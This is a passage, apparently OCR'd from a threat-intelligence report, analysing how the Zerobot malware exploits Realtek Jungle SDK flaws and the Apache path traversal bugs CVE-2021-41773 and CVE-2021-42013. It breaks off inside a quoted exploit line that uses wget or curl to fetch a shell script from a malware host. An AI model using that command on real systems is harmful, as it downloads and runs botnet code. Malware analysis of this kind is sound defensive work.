
since they describe product-specific vulnerabilities for
the same web pages and form parameters, although the
core problem lies in the Realtek Jungle SDK, which is used
in the products with these vulnerabilities. This issue is
described in detail in Onekey’s
blogpost
.
CVE-2021-41773
and
CVE-2021-42013
belong to the Path Traversal CWE.
Both impact the Apache HTTP web server, and CVE-2021-
42013 exists because the fix for CVE-2021-41773 was
incomplete. The example exploits from the Zerobot
malware ([5]) act in the same way: start bash and execute
the commands in the form data section, where the part
marked in red is essential and is base64 encoded in the
actual requests. It should be noted that in the Zerobot
binary the relevant Go method that implements these
exploits is called CVE-2018-12613, which is a completely
different vulnerability not exploited by Zerobot. Exploits for
CVE-2021-41773 and CVE-2021-42013 taken from [5]
wget http://zero.sudolite.ml/zero.sh || curl -o